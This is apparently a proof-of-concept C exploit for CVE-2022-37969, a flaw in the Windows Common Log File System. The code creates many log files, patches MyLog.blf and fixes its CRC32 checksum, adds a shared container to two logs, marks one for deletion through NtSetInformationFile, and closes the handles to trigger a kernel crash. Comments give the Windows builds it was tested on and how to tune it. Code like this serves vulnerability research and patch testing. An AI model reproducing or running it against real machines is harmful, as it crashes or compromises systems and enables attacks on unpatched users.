 //GENERIC_READ | GENERIC_WRITE,  FILE_SHARE_READ, 0, OPEN_ALWAYS
1
logFile = CreateLogFile(L"LOG:C:\\Users\\Public\\MyLog", 0xC0000000, 1, 0, 4, 0);
if (logFile == (HANDLE)-1)
{
DWORD error = GetLastError();
printf("error=%d\n", error);
return 1;
}
CloseHandle(logFile);
//Note: If it cannot reproduce BSOD, you might need to tweak the value of varible num.  I can use the number 30 to reproduce a BSOD stably in Windows 10 21H2 version
19044.1949, Windows 10 Enterprise
// and Microsoft Windows Version 21H2 (OS Build 22000.918) for Windows 11 Pro x64.
//Addtionally, if you encounter some error info after run the PoC. You need to delete all newly created files related to .blf in the folder C:\Users\Public and run
the executable again.
int num = 60;
2
for (int i = 0; i < num; i++)
{
HANDLE logFile1;
do
{
memset(name, 0, 0x1000);
unsigned int rnum = rand();
wsprintfW(name, L"%s_%d", L"LOG:C:\\Users\\Public\\MyLog", rnum);
logFile1 = CreateLogFile(name, 0xC0010000, 3, 0, 4, 0);
} while (logFile1 == (HANDLE)-1);
}
......omit some code of modifying some bytes for MyLog.blf
DWORD NumberOfBytesRead;
HANDLE v43 = CreateFileW(L"C:\\Users\\Public\\MyLog.blf", 0xC0000000, 7u, 0i64, 3u, 0x80u, 0i64);
SetFilePointer(v43, 2048, 0i64, 1u);
PBYTE baselog_buf = (PBYTE)malloc(0x7a00);
ReadFile(v43, baselog_buf, 0x7A00u, &NumberOfBytesRead, 0i64);
*(DWORD*)(baselog_buf + 0xc) = 0; //set CRC32 to Zero.
unsigned int crc32 = CRC32(baselog_buf, 0x7A00);
printf("crc32: 0x%8x\n", crc32);
CloseHandle(v43);
free(baselog_buf);
HANDLE v50 = CreateFileW(L"C:\\Users\\Public\\MyLog.blf", 0xC0000000, 7u, 0i64, 3u, 0x80u, 0i64);
SetFilePointer(v50, 2060, 0i64, 1u);
WriteFile(v50, &crc32, 4u, &NumberOfBytesRead, 0i64);// recorrect the checksum at the offset 0x80c
CloseHandle(v50);
3
HANDLE v51 = CreateLogFile(L"LOG:C:\\Users\\Public\\MyLog", 0xC0010000, 3u, 0i64, 4u, 0);// GENERIC_READ | GENERIC_WRITE | DELETE
printf("ok %x\n", v51);
int v53 = rand();
WCHAR* v25 = (WCHAR*)malloc(0x1000);
WCHAR* v85 = v25;
memset(v25, 0, 0x1000);
wsprintfW(v85, L"%s_%d", L"LOG:C:\\Users\\Public\\MyLxg", v53);
4
HANDLE v55 = CreateLogFile(v85, 0xC0010000, 3u, 0i64, 4u, 0);
if (v55 == (HANDLE)-1i64)
{
printf("chose name fail ... duplicate\n");
exit(1);
}
pcbContainer = 512;
int v56 = rand();
WCHAR pwszContainerPath[768] = {0};
wsprintfW(pwszContainerPath, L"C:\\Users\\Public\\.container_1%d", v56);
printf("LOG:C:\\Users\\Public\\MyLxg_xxx AddLogContainer before\n");
5
if (!AddLogContainer(v55, &pcbContainer, pwszContainerPath, 0i64))
{
CloseHandle(v55);
CloseHandle(v51);
printf("AddLogContainer fail, please delete C:\\Users\\Public\\MyLxg_xxx.blf and try it again! \n");
exit(1);
}
printf("LOG:C:\\Users\\Public\\MyLxg_xxx AddLogContainer after\n");
HMODULE LibraryA = LoadLibraryA("ntdll.dll");
_NtSetInformationFile fnNtSetInformationFile;
6
fnNtSetInformationFile = (NTSTATUS(__stdcall*)(HANDLE, PIO_STATUS_BLOCK, PVOID, ULONG, FILE_INFORMATION_CLASS))GetProcAddress(LibraryA, "NtSetInformationFile");
if (fnNtSetInformationFile)
{
pcbContainer = 512;
printf("LOG:C:\\Users\\Public\\MyLog AddLogContainer before\n");
7
AddLogContainer(v51, &pcbContainer, pwszContainerPath, 0i64);
printf("LOG:C:\\Users\\Public\\MyLog AddLogContainer after\n");
char v33[16] = {0};
char v28[4] = {};
v28[0] = 1;
printf("Calling NtSetInformationFile\n");
8
fnNtSetInformationFile(v55, (PIO_STATUS_BLOCK)v33, v28, 1i64, (FILE_INFORMATION_CLASS)13);
printf("CloseHandle for LOG:C:\\Users\\Public\\MyLxg_xxx\n");
printf("It's about to trigger BSOD\n");
9
CloseHandle(v55);
printf("CloseHandle for LOG:C:\\Users\\Public\\MyLog\n");
CloseHandle(v51);
}
PoC of CVE-2022-37969